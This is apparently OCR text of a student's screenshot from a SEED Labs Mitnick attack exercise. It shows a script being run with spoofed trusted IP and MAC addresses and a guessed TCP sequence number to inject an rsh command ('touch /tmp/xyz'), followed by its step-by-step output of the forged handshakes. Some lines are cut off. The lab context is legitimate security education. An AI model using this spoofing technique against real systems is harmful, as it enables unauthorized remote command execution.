 seed@VM: ~
>   --iface br-6e43a072f06c \
>   --trusted-ip 10.9.0.6 --x-ip 10.9.0.5 \
>   --trusted-mac e6:08:56:f6:db:2a --x-mac f6:91:23:77:24:a5 \
>   --send-eth \
>   --seq 3157345383 \
>   --second-port 1022 \
>   --payload "1022\x00seed\x00seed\x00touch /tmp/xyz\x00" \
>   --timeout 60
python3: can't open file '/root/mitnick_auto.py': [Errno 2] No such file or directory
root@VM:/# python3 mitnick_auto.py   --iface br-6e43a072f06c   --trusted-ip 10.9.0.6 --x-ip 10.9.0.5   --trusted-mac e6:08:56:f6:db:
c f6:91:23:77:24:a5   --send-eth   --seq 3157345383   --second-port 1022   --payload "1022\x00seed\x00seed\x00touch /tmp/xyz\x00"
 60
[+] Sent spoofed SYN: 10.9.0.6:1023 -> 10.9.0.5:514 (seq=3157345383)
[*] Sniffing for SYN+ACK (first conn) BPF: tcp and src host 10.9.0.5 and dst host 10.9.0.6 and src (t
18) == 18
[+] Captured SYN+ACK: seq=1582979585 ack=3157345384
[+] Sent ACK to complete handshake (seq=3157345384 ack=1582979586)
[+] Sent PSH+ACK with rsh payload (len=30) seq=3157345384 ack=1582979586
[*] Sniffing for second-connection SYN BPF: tcp and src host 10.9.0.5 and dst host 10.9.0.6 and dst = 2
[+] Captured second-connection SYN: Ether / IP / TCP 10.9.0.5:1023 > 10.9.0.6:1022 S
[+] Sent spoofed SYN+ACK for second conn: 10.9.0.6:1022 -> 10.9.0.5:1023 (seq=1762879510 ack=19162005
[*] Waiting briefly for ACK completing second handshake (BPF: tcp and src host 10.9.0.5 and dst host nd
1022 and (tcp[13] & 16) == 16)
[+] Observed ACK completing second handshake.
[*] Sniffing for zero-byte on first conn (BPF: tcp and src host 10.9.0.5 and dst host 10.9.0.6 and )
[+] Found zero-byte packet seq=1582979586
[+] Sent ACK for zero-byte (seq=3157345384 ack=1582979587)
[*] Sniffing for command output on first connection...
[==> payload <==]
[+] Finished: printed command output above.
root@VM:/#
Source: Ubuntu VM1 ...
Sarita Sangrez
23i-2088
B I U S Screenshot